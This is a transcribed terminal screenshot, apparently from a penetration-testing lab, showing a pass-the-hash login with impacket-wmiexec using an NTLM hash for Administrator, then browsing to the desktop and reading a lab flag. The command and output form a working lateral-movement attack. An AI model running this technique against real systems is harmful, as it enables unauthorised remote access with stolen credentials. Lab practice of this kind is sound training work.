 File Actions Edit View Help
kali@zeus: ~/Downloads × kali@zeus: ~ ×
Trash
┌──(kali㉿zeus)-[~]
└─$ impacket-wmiexec -hashes :2892D26CDF84D7A70E2EB3B9F05C425E Administrator@192.168.204.70
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 36BF-6CF9
Directory of C:\
Home
05/08/2021 04:20 AM <DIR> PerfLogs
03/07/2023 02:26 PM <DIR> Program Files
05/08/2021 05:39 AM <DIR> Program Files (x86)
09/19/2022 04:43 AM <DIR> Tools
09/12/2022 11:19 AM <DIR> Users
10/06/2023 07:42 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 6,439,772,160 bytes free
C:\>cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 36BF-6CF9
Directory of C:\Users\Administrator\Desktop
10/06/2023 07:33 PM <DIR> .
09/27/2023 08:41 AM <DIR> ..
10/06/2023 07:33 PM 38 flag.txt
1 File(s) 38 bytes
2 Dir(s) 6,439,772,160 bytes free
C:\Users\Administrator\Desktop>type flag.txt
OS{f5d0e939057ffe28fc1c0c0cf15ff0d6}
C:\Users\Administrator\Desktop>